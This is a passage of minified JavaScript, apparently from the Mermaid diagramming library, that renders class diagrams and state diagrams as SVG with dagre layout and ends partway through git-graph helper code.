r,i=e.id,a={id:i,label:e.id,width:0,height:0},o=t.append("g").attr("id",Dr(i)).attr("class","classGroup");r=e.link?o.append("svg:a").attr("xlink:href",e.link).attr("target","_blank").append("text").attr("y",n.textHeight+n.padding).attr("x",0):o.append("text").attr("y",n.textHeight+n.padding).attr("x",0);var s=!0;e.annotations.forEach((function(t){var e=r.append("tspan").text("«"+t+"»");s||e.attr("dy",n.textHeight),s=!1}));var c=e.id;void 0!==e.type&&""!==e.type&&(c+="<"+e.type+">");var u=r.append("tspan").text(c).attr("class","title");s||u.attr("dy",n.textHeight);var l=r.node().getBBox().height,h=o.append("line").attr("x1",0).attr("y1",n.padding+l+n.dividerMargin/2).attr("y2",n.padding+l+n.dividerMargin/2),d=o.append("text").attr("x",n.padding).attr("y",l+n.dividerMargin+n.textHeight).attr("fill","white").attr("class","classText");s=!0,e.members.forEach((function(t){Vr(d,t,s,n),s=!1}));var p=d.node().getBBox(),g=o.append("line").attr("x1",0).attr("y1",n.padding+l+n.dividerMargin+p.height).attr("y2",n.padding+l+n.dividerMargin+p.height),y=o.append("text").attr("x",n.padding).attr("y",l+2*n.dividerMargin+p.height+n.textHeight).attr("fill","white").attr("class","classText");s=!0,e.methods.forEach((function(t){Vr(y,t,s,n),s=!1}));var v=o.node().getBBox(),m=" ";e.cssClasses.length>0&&(m+=e.cssClasses.join(" "));var b=o.insert("rect",":first-child").attr("x",0).attr("y",0).attr("width",v.width+2*n.padding).attr("height",v.height+n.padding+.5*n.dividerMargin).attr("class",m).node().getBBox().width;return r.node().childNodes.forEach((function(t){t.setAttribute("x",(b-t.getBBox().width)/2)})),e.tooltip&&r.insert("title").text(e.tooltip),h.attr("x2",b),g.attr("x2",b),a.width=b,a.height=v.height+n.padding+.5*n.dividerMargin,a},Xr=function(t,e,n,r){var i=function(t){switch(t){case Fr.AGGREGATION:return"aggregation";case Fr.EXTENSION:return"extension";case Fr.COMPOSITION:return"composition";case Fr.DEPENDENCY:return"dependency"}};e.points=e.points.filter((function(t){return!Number.isNaN(t.y)}));var a,o,c=e.points,u=Object(s.line)().x((function(t){return t.x})).y((function(t){return t.y})).curve(s.curveBasis),l=t.append("path").attr("d",u(c)).attr("id","edge"+Yr).attr("class","relation"),h="";r.arrowMarkerAbsolute&&(h=(h=(h=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")),1==n.relation.lineType&&l.attr("class","relation dashed-line"),"none"!==n.relation.type1&&l.attr("marker-start","url("+h+"#"+i(n.relation.type1)+"Start)"),"none"!==n.relation.type2&&l.attr("marker-end","url("+h+"#"+i(n.relation.type2)+"End)");var d,p,g,y,v=e.points.length,m=U.calcLabelPosition(e.points);if(a=m.x,o=m.y,v%2!=0&&v>1){var b=U.calcCardinalityPosition("none"!==n.relation.type1,e.points,e.points[0]),x=U.calcCardinalityPosition("none"!==n.relation.type2,e.points,e.points[v-1]);f.debug("cardinality_1_point "+JSON.stringify(b)),f.debug("cardinality_2_point "+JSON.stringify(x)),d=b.x,p=b.y,g=x.x,y=x.y}if(void 0!==n.title){var _=t.append("g").attr("class","classLabel"),k=_.append("text").attr("class","label").attr("x",a).attr("y",o).attr("fill","red").attr("text-anchor","middle").text(n.title);window.label=k;var w=k.node().getBBox();_.insert("rect",":first-child").attr("class","box").attr("x",w.x-r.padding/2).attr("y",w.y-r.padding/2).attr("width",w.width+r.padding).attr("height",w.height+r.padding)}(f.info("Rendering relation "+JSON.stringify(n)),void 0!==n.relationTitle1&&"none"!==n.relationTitle1)&&t.append("g").attr("class","cardinality").append("text").attr("class","type1").attr("x",d).attr("y",p).attr("fill","black").attr("font-size","6").text(n.relationTitle1);void 0!==n.relationTitle2&&"none"!==n.relationTitle2&&t.append("g").attr("class","cardinality").append("text").attr("class","type2").attr("x",g).attr("y",y).attr("fill","black").attr("font-size","6").text(n.relationTitle2);Yr++};jr.parser.yy=Ir;var Zr={},Jr={dividerMargin:10,padding:5,textHeight:10},Qr=function(t){for(var e=Object.keys(Zr),n=0;n<e.length;n++)if(Zr[e[n]].label===t)return e[n]},Kr=function(t){Object.keys(t).forEach((function(e){Jr[e]=t[e]}))},ti=function(t,e){Zr={},jr.parser.yy.clear(),jr.parser.parse(t),f.info("Rendering diagram "+t);var n,r=Object(s.select)("[id='".concat(e,"']"));r.attr("xmlns:xlink","http://www.w3.org/1999/xlink"),(n=r).append("defs").append("marker").attr("id","extensionStart").attr("class","extension").attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 1,7 L18,13 V 1 Z"),n.append("defs").append("marker").attr("id","extensionEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 1,1 V 13 L18,7 Z"),n.append("defs").append("marker").attr("id","compositionStart").attr("class","extension").attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),n.append("defs").append("marker").attr("id","compositionEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),n.append("defs").append("marker").attr("id","aggregationStart").attr("class","extension").attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),n.append("defs").append("marker").attr("id","aggregationEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L1,7 L9,1 Z"),n.append("defs").append("marker").attr("id","dependencyStart").attr("class","extension").attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 5,7 L9,13 L1,7 L9,1 Z"),n.append("defs").append("marker").attr("id","dependencyEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L14,7 L9,1 Z");var i=new W.a.Graph({multigraph:!0});i.setGraph({isMultiGraph:!0}),i.setDefaultEdgeLabel((function(){return{}}));for(var a=Ir.getClasses(),o=Object.keys(a),c=0;c<o.length;c++){var u=a[o[c]],l=qr(r,u,Jr);Zr[l.id]=l,i.setNode(l.id,l),f.info("Org height: "+l.height)}Ir.getRelations().forEach((function(t){f.info("tjoho"+Qr(t.id1)+Qr(t.id2)+JSON.stringify(t)),i.setEdge(Qr(t.id1),Qr(t.id2),{relation:t},t.title||"DEFAULT")})),pe.a.layout(i),i.nodes().forEach((function(t){void 0!==t&&void 0!==i.node(t)&&(f.debug("Node "+t+": "+JSON.stringify(i.node(t))),Object(s.select)("#"+Dr(t)).attr("transform","translate("+(i.node(t).x-i.node(t).width/2)+","+(i.node(t).y-i.node(t).height/2)+" )"))})),i.edges().forEach((function(t){void 0!==t&&void 0!==i.edge(t)&&(f.debug("Edge "+t.v+" -> "+t.w+": "+JSON.stringify(i.edge(t))),Xr(r,i.edge(t),i.edge(t).relation,Jr))}));var h=r.node().getBBox(),d=h.width+40,p=h.height+40;Jr.useMaxWidth?(r.attr("width","100%"),r.attr("style","max-width: ".concat(d,"px;"))):(r.attr("height",p),r.attr("width",d));var g="".concat(h.x-20," ").concat(h.y-20," ").concat(d," ").concat(p);f.debug("viewBox ".concat(g)),r.attr("viewBox",g)};jr.parser.yy=Ir;var ei={dividerMargin:10,padding:5,textHeight:10},ni=function(t){Object.keys(t).forEach((function(e){ei[e]=t[e]}))},ri=function(t,e){f.info("Drawing class"),Ir.clear(),jr.parser.parse(t);var n=mt().flowchart;f.info("config:",n);var r=n.nodeSpacing||50,i=n.rankSpacing||50,a=new W.a.Graph({multigraph:!0,compound:!0}).setGraph({rankdir:"TD",nodesep:r,ranksep:i,marginx:8,marginy:8}).setDefaultEdgeLabel((function(){return{}})),o=Ir.getClasses(),c=Ir.getRelations();f.info(c),function(t,e){var n=Object.keys(t);f.info("keys:",n),f.info(t),n.forEach((function(n){var r=t[n],i={labelStyle:""},a=void 0!==r.text?r.text:r.id,o="";switch(r.type){case"class":o="class_box";break;default:o="class_box"}e.setNode(r.id,{labelStyle:i.labelStyle,shape:o,labelText:a,classData:r,rx:0,ry:0,class:"default",style:i.style,id:r.id,width:"group"===r.type?500:void 0,type:r.type,padding:mt().flowchart.padding}),f.info("setNode",{labelStyle:i.labelStyle,shape:o,labelText:a,rx:0,ry:0,class:"default",style:i.style,id:r.id,width:"group"===r.type?500:void 0,type:r.type,padding:mt().flowchart.padding})}))}(o,a),function(t,e){var n=0;t.forEach((function(r){n++;var i={classes:"relation"};i.pattern=1==r.relation.lineType?"dashed":"solid",i.id="id"+n,"arrow_open"===r.type?i.arrowhead="none":i.arrowhead="normal",f.info(i,r),i.arrowTypeStart=ii(r.relation.type1),i.arrowTypeEnd=ii(r.relation.type2);var a="",o="";if(void 0!==r.style){var c=N(r.style);a=c.style,o=c.labelStyle}else a="fill:none";i.style=a,i.labelStyle=o,void 0!==r.interpolate?i.curve=O(r.interpolate,s.curveLinear):void 0!==t.defaultInterpolate?i.curve=O(t.defaultInterpolate,s.curveLinear):i.curve=O(ei.curve,s.curveLinear),r.text=r.title,void 0===r.text?void 0!==r.style&&(i.arrowheadStyle="fill: #333"):(i.arrowheadStyle="fill: #333",i.labelpos="c",mt().flowchart.htmlLabels,i.labelType="text",i.label=r.text.replace(x.lineBreakRegex,"\n"),void 0===r.style&&(i.style=i.style||"stroke: #333; stroke-width: 1.5px;fill:none"),i.labelStyle=i.labelStyle.replace("color:","fill:")),e.setEdge(r.id1,r.id2,i,n)}))}(c,a);var u=Object(s.select)('[id="'.concat(e,'"]'));u.attr("xmlns:xlink","http://www.w3.org/1999/xlink");var l=Object(s.select)("#"+e+" g");qe(l,a,["aggregation","extension","composition","dependency"],"classDiagram",e);var h=u.node().getBBox(),d=h.width+16,p=h.height+16;if(f.debug("new ViewBox 0 0 ".concat(d," ").concat(p),"translate(".concat(8-a._label.marginx,", ").concat(8-a._label.marginy,")")),n.useMaxWidth?(u.attr("width","100%"),u.attr("style","max-width: ".concat(d,"px;"))):(u.attr("height",p),u.attr("width",d)),u.attr("viewBox","0 0 ".concat(d," ").concat(p)),u.select("g").attr("transform","translate(".concat(8-a._label.marginx,", ").concat(8-h.y,")")),!n.htmlLabels)for(var g=document.querySelectorAll('[id="'+e+'"] .edgeLabel .label'),y=0;y<g.length;y++){var v=g[y],m=v.getBBox(),b=document.createElementNS("http://www.w3.org/2000/svg","rect");b.setAttribute("rx",0),b.setAttribute("ry",0),b.setAttribute("width",m.width),b.setAttribute("height",m.height),b.setAttribute("style","fill:#e8e8e8;"),v.insertBefore(b,v.firstChild)}};function ii(t){var e;switch(t){case 0:e="aggregation";break;case 1:e="extension";break;case 2:e="composition";break;case 3:e="dependency";break;default:e="none"}return e}function ai(t){return(ai="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var oi,si=function(t){return JSON.parse(JSON.stringify(t))},ci=[],ui={root:{relations:[],states:{},documents:{}}},li=ui.root,hi=0,fi=function(t,e,n,r,i){void 0===li.states[t]?li.states[t]={id:t,descriptions:[],type:e,doc:n,note:i}:(li.states[t].doc||(li.states[t].doc=n),li.states[t].type||(li.states[t].type=e)),r&&(f.info("Adding state ",t,r),"string"==typeof r&&gi(t,r.trim()),"object"===ai(r)&&r.forEach((function(e){return gi(t,e.trim())}))),i&&(li.states[t].note=i)},di=function(){li=(ui={root:{relations:[],states:{},documents:{}}}).root,li=ui.root,hi=0,0,vi=[]},pi=function(t,e,n){var r=t,i=e,a="default",o="default";"[*]"===t&&(r="start"+ ++hi,a="start"),"[*]"===e&&(i="end"+hi,o="end"),fi(r,a),fi(i,o),li.relations.push({id1:r,id2:i,title:n})},gi=function(t,e){var n=li.states[t],r=e;":"===r[0]&&(r=r.substr(1).trim()),n.descriptions.push(r)},yi=0,vi=[],mi={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().state},addState:fi,clear:di,getState:function(t){return li.states[t]},getStates:function(){return li.states},getRelations:function(){return li.relations},getClasses:function(){return vi},getDirection:function(){return"TB"},addRelation:pi,getDividerId:function(){return"divider-id-"+ ++yi},cleanupLabel:function(t){return":"===t.substring(0,1)?t.substr(2).trim():t.trim()},lineType:{LINE:0,DOTTED_LINE:1},relationType:{AGGREGATION:0,EXTENSION:1,COMPOSITION:2,DEPENDENCY:3},logDocuments:function(){f.info("Documents = ",ui)},getRootDoc:function(){return ci},setRootDoc:function(t){f.info("Setting root doc",t),ci=t},getRootDocV2:function(){return function t(e,n,r){if("relation"===n.stmt)t(e,n.state1,!0),t(e,n.state2,!1);else if("state"===n.stmt&&"[*]"===n.id&&(n.id=r?e.id+"_start":e.id+"_end",n.start=r),n.doc){var i=[],a=0,o=[];for(a=0;a<n.doc.length;a++)if("divider"===n.doc[a].type){var s=si(n.doc[a]);s.doc=si(o),i.push(s),o=[]}else o.push(n.doc[a]);if(i.length>0&&o.length>0){var c={stmt:"state",id:L(),type:"divider",doc:si(o)};i.push(si(c)),n.doc=i}n.doc.forEach((function(e){return t(n,e,!0)}))}}({id:"root"},{id:"root",doc:ci},!0),{id:"root",doc:ci}},extract:function(t){var e;e=t.doc?t.doc:t,f.info(e),di(),f.info("Extract",e),e.forEach((function(t){"state"===t.stmt&&fi(t.id,t.type,t.doc,t.description,t.note),"relation"===t.stmt&&pi(t.state1.id,t.state2.id,t.description)}))},trimColon:function(t){return t&&":"===t[0]?t.substr(1).trim():t.trim()}},bi=n(22),xi=n.n(bi),_i={},ki=function(t,e){_i[t]=e},wi=function(t,e){var n=t.append("text").attr("x",2*mt().state.padding).attr("y",mt().state.textHeight+1.3*mt().state.padding).attr("font-size",mt().state.fontSize).attr("class","state-title").text(e.descriptions[0]).node().getBBox(),r=n.height,i=t.append("text").attr("x",mt().state.padding).attr("y",r+.4*mt().state.padding+mt().state.dividerMargin+mt().state.textHeight).attr("class","state-description"),a=!0,o=!0;e.descriptions.forEach((function(t){a||(!function(t,e,n){var r=t.append("tspan").attr("x",2*mt().state.padding).text(e);n||r.attr("dy",mt().state.textHeight)}(i,t,o),o=!1),a=!1}));var s=t.append("line").attr("x1",mt().state.padding).attr("y1",mt().state.padding+r+mt().state.dividerMargin/2).attr("y2",mt().state.padding+r+mt().state.dividerMargin/2).attr("class","descr-divider"),c=i.node().getBBox(),u=Math.max(c.width,n.width);return s.attr("x2",u+3*mt().state.padding),t.insert("rect",":first-child").attr("x",mt().state.padding).attr("y",mt().state.padding).attr("width",u+2*mt().state.padding).attr("height",c.height+r+2*mt().state.padding).attr("rx",mt().state.radius),t},Ei=function(t,e,n){var r,i=mt().state.padding,a=2*mt().state.padding,o=t.node().getBBox(),s=o.width,c=o.x,u=t.append("text").attr("x",0).attr("y",mt().state.titleShift).attr("font-size",mt().state.fontSize).attr("class","state-title").text(e.id),l=u.node().getBBox().width+a,h=Math.max(l,s);h===s&&(h+=a);var f=t.node().getBBox();e.doc,r=c-i,l>s&&(r=(s-h)/2+i),Math.abs(c-f.x)<i&&l>s&&(r=c-(l-s)/2);var d=1-mt().state.textHeight;return t.insert("rect",":first-child").attr("x",r).attr("y",d).attr("class",n?"alt-composit":"composit").attr("width",h).attr("height",f.height+mt().state.textHeight+mt().state.titleShift+1).attr("rx","0"),u.attr("x",r+i),l<=s&&u.attr("x",c+(h-a)/2-l/2+i),t.insert("rect",":first-child").attr("x",r).attr("y",mt().state.titleShift-mt().state.textHeight-mt().state.padding).attr("width",h).attr("height",3*mt().state.textHeight).attr("rx",mt().state.radius),t.insert("rect",":first-child").attr("x",r).attr("y",mt().state.titleShift-mt().state.textHeight-mt().state.padding).attr("width",h).attr("height",f.height+3+2*mt().state.textHeight).attr("rx",mt().state.radius),t},Ti=function(t,e){e.attr("class","state-note");var n=e.append("rect").attr("x",0).attr("y",mt().state.padding),r=function(t,e,n,r){var i=0,a=r.append("text");a.style("text-anchor","start"),a.attr("class","noteText");var o=t.replace(/\r\n/g,"<br/>"),s=(o=o.replace(/\n/g,"<br/>")).split(x.lineBreakRegex),c=1.25*mt().state.noteMargin,u=!0,l=!1,h=void 0;try{for(var f,d=s[Symbol.iterator]();!(u=(f=d.next()).done);u=!0){var p=f.value.trim();if(p.length>0){var g=a.append("tspan");if(g.text(p),0===c)c+=g.node().getBBox().height;i+=c,g.attr("x",e+mt().state.noteMargin),g.attr("y",n+i+1.25*mt().state.noteMargin)}}}catch(t){l=!0,h=t}finally{try{u||null==d.return||d.return()}finally{if(l)throw h}}return{textWidth:a.node().getBBox().width,textHeight:i}}(t,0,0,e.append("g")),i=r.textWidth,a=r.textHeight;return n.attr("height",a+2*mt().state.noteMargin),n.attr("width",i+2*mt().state.noteMargin),n},Ci=function(t,e){var n=e.id,r={id:n,label:e.id,width:0,height:0},i=t.append("g").attr("id",n).attr("class","stateGroup");"start"===e.type&&function(t){t.append("circle").attr("class","start-state").attr("r",mt().state.sizeUnit).attr("cx",mt().state.padding+mt().state.sizeUnit).attr("cy",mt().state.padding+mt().state.sizeUnit)}(i),"end"===e.type&&function(t){t.append("circle").attr("class","end-state-outer").attr("r",mt().state.sizeUnit+mt().state.miniPadding).attr("cx",mt().state.padding+mt().state.sizeUnit+mt().state.miniPadding).attr("cy",mt().state.padding+mt().state.sizeUnit+mt().state.miniPadding),t.append("circle").attr("class","end-state-inner").attr("r",mt().state.sizeUnit).attr("cx",mt().state.padding+mt().state.sizeUnit+2).attr("cy",mt().state.padding+mt().state.sizeUnit+2)}(i),"fork"!==e.type&&"join"!==e.type||function(t,e){var n=mt().state.forkWidth,r=mt().state.forkHeight;if(e.parentId){var i=n;n=r,r=i}t.append("rect").style("stroke","black").style("fill","black").attr("width",n).attr("height",r).attr("x",mt().state.padding).attr("y",mt().state.padding)}(i,e),"note"===e.type&&Ti(e.note.text,i),"divider"===e.type&&function(t){t.append("line").style("stroke","grey").style("stroke-dasharray","3").attr("x1",mt().state.textHeight).attr("class","divider").attr("x2",2*mt().state.textHeight).attr("y1",0).attr("y2",0)}(i),"default"===e.type&&0===e.descriptions.length&&function(t,e){var n=t.append("text").attr("x",2*mt().state.padding).attr("y",mt().state.textHeight+2*mt().state.padding).attr("font-size",mt().state.fontSize).attr("class","state-title").text(e.id),r=n.node().getBBox();t.insert("rect",":first-child").attr("x",mt().state.padding).attr("y",mt().state.padding).attr("width",r.width+2*mt().state.padding).attr("height",r.height+2*mt().state.padding).attr("rx",mt().state.radius)}(i,e),"default"===e.type&&e.descriptions.length>0&&wi(i,e);var a=i.node().getBBox();return r.width=a.width+2*mt().state.padding,r.height=a.height+2*mt().state.padding,ki(n,r),r},Ai=0;bi.parser.yy=mi;var Si={},Mi=function t(e,n,r,i){var a,o=new W.a.Graph({compound:!0,multigraph:!0}),c=!0;for(a=0;a<e.length;a++)if("relation"===e[a].stmt){c=!1;break}r?o.setGraph({rankdir:"LR",multigraph:!0,compound:!0,ranker:"tight-tree",ranksep:c?1:oi.edgeLengthFactor,nodeSep:c?1:50,isMultiGraph:!0}):o.setGraph({rankdir:"TB",multigraph:!0,compound:!0,ranksep:c?1:oi.edgeLengthFactor,nodeSep:c?1:50,ranker:"tight-tree",isMultiGraph:!0}),o.setDefaultEdgeLabel((function(){return{}})),mi.extract(e);for(var u=mi.getStates(),l=mi.getRelations(),h=Object.keys(u),d=0;d<h.length;d++){var p=u[h[d]];r&&(p.parentId=r);var g=void 0;if(p.doc){var y=n.append("g").attr("id",p.id).attr("class","stateGroup");g=t(p.doc,y,p.id,!i);var v=(y=Ei(y,p,i)).node().getBBox();g.width=v.width,g.height=v.height+oi.padding/2,Si[p.id]={y:oi.compositTitleSize}}else g=Ci(n,p);if(p.note){var m={descriptions:[],id:p.id+"-note",note:p.note,type:"note"},b=Ci(n,m);"left of"===p.note.position?(o.setNode(g.id+"-note",b),o.setNode(g.id,g)):(o.setNode(g.id,g),o.setNode(g.id+"-note",b)),o.setParent(g.id,g.id+"-group"),o.setParent(g.id+"-note",g.id+"-group")}else o.setNode(g.id,g)}f.debug("Count=",o.nodeCount(),o);var _=0;l.forEach((function(t){var e;_++,f.debug("Setting edge",t),o.setEdge(t.id1,t.id2,{relation:t,width:(e=t.title,e?e.length*oi.fontSizeFactor:1),height:oi.labelHeight*x.getRows(t.title).length,labelpos:"c"},"id"+_)})),pe.a.layout(o),f.debug("Graph after layout",o.nodes());var k=n.node();o.nodes().forEach((function(t){void 0!==t&&void 0!==o.node(t)?(f.warn("Node "+t+": "+JSON.stringify(o.node(t))),Object(s.select)("#"+k.id+" #"+t).attr("transform","translate("+(o.node(t).x-o.node(t).width/2)+","+(o.node(t).y+(Si[t]?Si[t].y:0)-o.node(t).height/2)+" )"),Object(s.select)("#"+k.id+" #"+t).attr("data-x-shift",o.node(t).x-o.node(t).width/2),document.querySelectorAll("#"+k.id+" #"+t+" .divider").forEach((function(t){var e=t.parentElement,n=0,r=0;e&&(e.parentElement&&(n=e.parentElement.getBBox().width),r=parseInt(e.getAttribute("data-x-shift"),10),Number.isNaN(r)&&(r=0)),t.setAttribute("x1",0-r+8),t.setAttribute("x2",n-r-8)}))):f.debug("No Node "+t+": "+JSON.stringify(o.node(t)))}));var w=k.getBBox();o.edges().forEach((function(t){void 0!==t&&void 0!==o.edge(t)&&(f.debug("Edge "+t.v+" -> "+t.w+": "+JSON.stringify(o.edge(t))),function(t,e,n){e.points=e.points.filter((function(t){return!Number.isNaN(t.y)}));var r=e.points,i=Object(s.line)().x((function(t){return t.x})).y((function(t){return t.y})).curve(s.curveBasis),a=t.append("path").attr("d",i(r)).attr("id","edge"+Ai).attr("class","transition"),o="";if(mt().state.arrowMarkerAbsolute&&(o=(o=(o=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")),a.attr("marker-end","url("+o+"#"+function(t){switch(t){case mi.relationType.AGGREGATION:return"aggregation";case mi.relationType.EXTENSION:return"extension";case mi.relationType.COMPOSITION:return"composition";case mi.relationType.DEPENDENCY:return"dependency"}}(mi.relationType.DEPENDENCY)+"End)"),void 0!==n.title){for(var c=t.append("g").attr("class","stateLabel"),u=U.calcLabelPosition(e.points),l=u.x,h=u.y,d=x.getRows(n.title),p=0,g=[],y=0,v=0,m=0;m<=d.length;m++){var b=c.append("text").attr("text-anchor","middle").text(d[m]).attr("x",l).attr("y",h+p),_=b.node().getBBox();if(y=Math.max(y,_.width),v=Math.min(v,_.x),f.info(_.x,l,h+p),0===p){var k=b.node().getBBox();p=k.height,f.info("Title height",p,h)}g.push(b)}var w=p*d.length;if(d.length>1){var E=(d.length-1)*p*.5;g.forEach((function(t,e){return t.attr("y",h+e*p-E)})),w=p*d.length}var T=c.node().getBBox();c.insert("rect",":first-child").attr("class","box").attr("x",l-y/2-mt().state.padding/2).attr("y",h-w/2-mt().state.padding/2-3.5).attr("width",y+mt().state.padding).attr("height",w+mt().state.padding),f.info(T)}Ai++}(n,o.edge(t),o.edge(t).relation))})),w=k.getBBox();var E={id:r||"root",label:r||"root",width:0,height:0};return E.width=w.width+2*oi.padding,E.height=w.height+2*oi.padding,f.debug("Doc rendered",E,o),E},Oi=function(){},Di=function(t,e){oi=mt().state,bi.parser.yy.clear(),bi.parser.parse(t),f.debug("Rendering diagram "+t);var n=Object(s.select)("[id='".concat(e,"']"));n.append("defs").append("marker").attr("id","dependencyEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 19,7 L9,13 L14,7 L9,1 Z"),new W.a.Graph({multigraph:!0,compound:!0,rankdir:"RL"}).setDefaultEdgeLabel((function(){return{}}));var r=mi.getRootDoc();Mi(r,n,void 0,!1);var i=oi.padding,a=n.node().getBBox(),o=a.width+2*i,c=a.height+2*i;oi.useMaxWidth?(n.attr("width","100%"),n.attr("style","max-width: ".concat(1.75*o,"px;"))):n.attr("width",1.75*o),n.attr("viewBox","".concat(a.x-oi.padding,"  ").concat(a.y-oi.padding," ")+o+" "+c)},Ni={},Bi={},Li=function(t,e,n,r){if("root"!==n.id){var i="rect";!0===n.start&&(i="start"),!1===n.start&&(i="end"),"default"!==n.type&&(i=n.type),Bi[n.id]||(Bi[n.id]={id:n.id,shape:i,description:n.id,classes:"statediagram-state"}),n.description&&(Array.isArray(Bi[n.id].description)?(Bi[n.id].shape="rectWithTitle",Bi[n.id].description.push(n.description)):Bi[n.id].description.length>0?(Bi[n.id].shape="rectWithTitle",Bi[n.id].description===n.id?Bi[n.id].description=[n.description]:Bi[n.id].description=[Bi[n.id].description,n.description]):(Bi[n.id].shape="rect",Bi[n.id].description=n.description)),!Bi[n.id].type&&n.doc&&(f.info("Setting cluser for ",n.id),Bi[n.id].type="group",Bi[n.id].shape="divider"===n.type?"divider":"roundedWithTitle",Bi[n.id].classes=Bi[n.id].classes+" "+(r?"statediagram-cluster statediagram-cluster-alt":"statediagram-cluster"));var a={labelStyle:"",shape:Bi[n.id].shape,labelText:Bi[n.id].description,classes:Bi[n.id].classes,style:"",id:n.id,type:Bi[n.id].type,padding:15};if(n.note){var o={labelStyle:"",shape:"note",labelText:n.note.text,classes:"statediagram-note",style:"",id:n.id+"----note",type:Bi[n.id].type,padding:15},s={labelStyle:"",shape:"noteGroup",labelText:n.note.text,classes:Bi[n.id].classes,style:"",id:n.id+"----parent",type:"group",padding:0};t.setNode(n.id+"----parent",s),t.setNode(o.id,o),t.setNode(n.id,a),t.setParent(n.id,n.id+"----parent"),t.setParent(o.id,n.id+"----parent");var c=n.id,u=o.id;"left of"===n.note.position&&(c=o.id,u=n.id),t.setEdge(c,u,{arrowhead:"none",arrowType:"",style:"fill:none",labelStyle:"",classes:"transition note-edge",arrowheadStyle:"fill: #333",labelpos:"c",labelType:"text",thickness:"normal"})}else t.setNode(n.id,a)}e&&"root"!==e.id&&(f.info("Setting node ",n.id," to be child of its parent ",e.id),t.setParent(n.id,e.id)),n.doc&&(f.info("Adding nodes children "),Pi(t,n,n.doc,!r))},Fi=0,Pi=function(t,e,n,r){f.trace("items",n),n.forEach((function(n){if("state"===n.stmt||"default"===n.stmt)Li(t,e,n,r);else if("relation"===n.stmt){Li(t,e,n.state1,r),Li(t,e,n.state2,r);var i={id:"edge"+Fi,arrowhead:"normal",arrowTypeEnd:"arrow_barb",style:"fill:none",labelStyle:"",label:n.description,arrowheadStyle:"fill: #333",labelpos:"c",labelType:"text",thickness:"normal",classes:"transition"},a=n.state1.id,o=n.state2.id;t.setEdge(a,o,i,Fi),Fi++}}))},Ii=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ni[e[n]]=t[e[n]]},ji=function(t,e){f.info("Drawing state diagram (v2)",e),mi.clear(),Bi={};var n=xi.a.parser;n.yy=mi,n.parse(t);var r=mi.getDirection();void 0===r&&(r="LR");var i=mt().state,a=i.nodeSpacing||50,o=i.rankSpacing||50,c=new W.a.Graph({multigraph:!0,compound:!0}).setGraph({rankdir:"TB",nodesep:a,ranksep:o,marginx:8,marginy:8}).setDefaultEdgeLabel((function(){return{}}));f.info(mi.getRootDocV2()),mi.extract(mi.getRootDocV2()),f.info(mi.getRootDocV2()),Li(c,void 0,mi.getRootDocV2(),!0);var u=Object(s.select)('[id="'.concat(e,'"]')),l=Object(s.select)("#"+e+" g");qe(l,c,["barb"],"statediagram",e);var h=u.node().getBBox(),d=h.width+16,p=h.height+16;u.attr("width",1.75*d),u.attr("class","statediagram");var g=u.node().getBBox();i.useMaxWidth?(u.attr("width","100%"),u.attr("style","max-width: ".concat(d,"px;"))):(u.attr("height",p),u.attr("width",d));var y="".concat(g.x-8," ").concat(g.y-8," ").concat(d," ").concat(p);if(f.debug("viewBox ".concat(y)),u.attr("viewBox",y),!i.htmlLabels)for(var v=document.querySelectorAll('[id="'+e+'"] .edgeLabel .label'),m=0;m<v.length;m++){var b=v[m],x=b.getBBox(),_=document.createElementNS("http://www.w3.org/2000/svg","rect");_.setAttribute("rx",0),_.setAttribute("ry",0),_.setAttribute("width",x.width),_.setAttribute("height",x.height),b.insertBefore(_,b.firstChild)}},Ri={},Yi=null,zi={master:Yi},Ui="master",$i="LR",Wi=0;function Vi(){return F({length:7})}function Hi(t,e){for(f.debug("Entering isfastforwardable:",t.id,e.id);t.seq<=e.seq&&t!==e&&null!=e.parent;){if(Array.isArray(e.parent))return f.debug("In merge commit:",e.parent),Hi(t,Ri[e.parent[0]])||Hi(t,Ri[e.parent[1]]);e=Ri[e.parent]}return f.debug(t.id,e.id),t.id===e.id}var Gi={};function qi(t,e,n){var r=t.indexOf(e);-1===r?t.push(n):t.splice(r,1,n)}function Xi(t){var e=t.reduce((function(t,e){return t.seq>e.seq?t:e}),t[0]),n="";t.forEach((function(t){n+=t===e?"\t*":"\t|"}));var r,i,a,o=[n,e.id,e.seq];for(var s in zi)zi[s]===e.id&&o.push(s);if(f.debug(o.join(" ")),Array.isArray(e.parent)){var c=Ri[e.parent[0]];qi(t,e,c),t.push(Ri[e.parent[1]])}else{if(null==e.parent)return;var u=Ri[e.parent];qi(t,e,u)}r=t,i=function(t){return t.id},a=Object.create(null),Xi(t=r.reduce((function(t,e){var n=i(e);return a[n]||(a[n]=!0,t.push(e)),t}),[]))}var Zi,Ji=function(){var t=Object.keys(Ri).map((function(t){return Ri[t]}));return t.forEach((function(t){f.debug(t.id)})),t.sort((function(t,e){return 